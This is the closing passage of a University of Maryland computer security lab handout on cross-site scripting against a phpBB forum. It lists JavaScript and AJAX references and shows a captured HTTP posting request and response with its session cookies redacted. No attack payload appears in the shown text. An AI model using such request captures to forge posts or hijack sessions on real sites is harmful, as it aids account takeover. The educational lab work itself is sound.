• Javascript Tutorial: http://www.hunlock.com/blogs/Essential_Javascript_--_
A_Javascript_Tutorial
• The LiveHTTPHeaders Firefox extension: http://livehttpheaders.mozdev.org/
• TheFirebugExtension: http://getfirebug.com/downloads/
• AJAX POST-It Notes http://www.hunlock.com/blogs/AJAX_POST-It_Notes/
• AJAX for n00bs http://www.hunlock.com/blogs/AJAX_for_n00bs
• The Complete Javascript Strings Reference http://www.hunlock.com/blogs/
The_Complete_Javascript_Strings_Reference

CMSC 414: Computer and Network Security (Univ. of Maryland) 16
References
[1] AJAX for n00bs. Available at the following URL:
http://www.hunlock.com/blogs/AJAX_for_n00bs.
[2] AJAX POST-It Notes. Available at the following URL:
http://www.hunlock.com/blogs/AJAX_POST-It_Notes.
[3] Essential Javascript – A Javascript Tutorial. Available at the following URL:
http://www.hunlock.com/blogs/Essential_Javascript_--_A_Javascript_Tutorial.
[4] The Complete Javascript Strings Reference. Available at the following URL:
http://www.hunlock.com/blogs/The_Complete_Javascript_Strings_Reference.

CMSC 414: Computer and Network Security (Univ. of Maryland) 17
http://www.xsslabphpbb.com/posting.php
POST /posting.php HTTP/1.1
Host: www.xsslabphpbb.com
User-Agent: Mozilla/5.0 (X11; U; Linux i686;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
*
/
*
;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,
*
;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/posting.php?mode=newtopic&f=1
Cookie: phpbb2mysql_data=......;phpbb2mysql_sid=......
Content-Type: application/x-www-form-urlencoded
Content-Length: 376
subject=<Content of the message>
HTTP/1.x 200 OK
Date: Thu, 11 Jun 2009 19:43:15 GMT
Server: Apache/2.2.11 (Ubuntu) PHP/5.2.6-3
X-Powered-By: PHP/5.2.6-3ubuntu4.1
Set-Cookie: phpbb2mysql_data=XXXXXXXXXXX; expires=Fri, GMT; path=/
Set-Cookie: phpbb2mysql_sid=YYYYYYYYY; path=/
Set-Cookie: phpbb2mysql_t=XXXXXXXXXXX; path=/
Cache-Control: private, pre-check=0, post-check=0, max-age=0
Expires: 0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3904
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Figure 1: Screenshot of LiveHTTPHeaders Extension
